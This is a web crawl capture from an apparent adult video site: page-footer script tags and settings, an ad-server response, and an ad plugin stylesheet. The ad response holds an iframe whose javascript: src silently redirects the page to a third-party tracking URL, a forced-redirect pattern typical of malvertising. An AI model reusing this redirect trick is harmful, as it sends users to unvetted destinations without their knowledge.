					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ads.adxadserv.com/ad?spotid=6328530961d6e20d154dc161&type=300x250&output=html&extra1=0&ref=https%3A%2F%2Fporhubvideo.com%2Fmrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex%2F&dt=1768814581280&screen=1280x720&tags=
body_size: 703
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
	
    <title></title>
    <style>body {height: 100vh; margin: 0; padding: 0; width: 100vw;}</style>
</head>
<body>
	<iframe referrerpolicy="no-referrer" data-link="https://r.trackwilltrk.com/s1/e766d629-8aa2-4f64-800f-7458117d07a9?externalId=f4428212-0c11-478d-ae64-abc264b13614&cv1=f4428212-0c11-478d-ae64-abc264b13614&cv2=2a8cb3dc08a3d66aad101f289def9234&cv3=desktop&cv4=623d833161d6e27cf559bde1&cv5=623d831361d6e2739a0c4ca4&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub1_300x250_" src="javascript:window.location.replace(this.frameElement.dataset.link)" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0
body_size: 274
content:
/* content type image */
.adguru_content_image{
	margin: 0;
	padding: 0;
	border: 0;
	max-width: 100%;
	width: auto;
} 

/* content type iFrame */
.adguru-content-iframe{
	display: flex; 
	width: 100%; 
	height: 100%; 
	flex-direction: column; 
	overflow: hidden;
}
.adguru-content-iframe iframe{
	flex-grow: 1; border: none; margin: 0; padding: 0;
}

.adguru_ad_slider{
	margin:0;
	padding:0;
	list-style:none;
	border:none; 
	/* width and hieght are declared within style attribute of the element
	width:300px;
	height:250px; 
	*/
	overflow:hidden;

}
.adguru_ad_slider li{
	display:block;
	/* width and hieght are declared within style attribute of the element
	width:300px;
	height:250px; 
	*/
	margin:0px; 
	padding:0px; 
	border:none; 
}

/* ZONE RELATED STYLES */

.align_left{
	text-align: left;
}
.align_right{
	text-align: right;
}
.align_center{
	text-align: center;
}

.float_left{
	float: left;
}
.float_right{
	float: right;
}

.adguru-zone-wrap{
	clear: both;
	max-width: 100%;
	padding: 0px;
	margin: 0px;
	border: none;
	overflow: hidden !important;
}

.adguru-zone-wrap.align_left{
	margin: 8px 0px;
}
.adguru-zone-wrap.align_right{
	margin: 8px 0px;
}
.adguru-zone-wrap.align_center{
	margin: 8px 0px;
}

.adguru-zone-wrap.float_left{
	margin: 8px 8px 8px 0px;
}
.adguru-zone-wrap.float_right{
	margin: 8px 0px 8px 8px;
}


.adguru-zone{
	display: inline-block;
	max-width: 100%;
	margin: 0px;
	padding: 0px;
	border: none;
	overflow: hidden !important;
}

.adguru-ad-banner{
	display: inline-block;
	max-width: 100%;
	margin: 0px;
	padding: 0px;
	border: none;
	overflow: hidden !important;
}
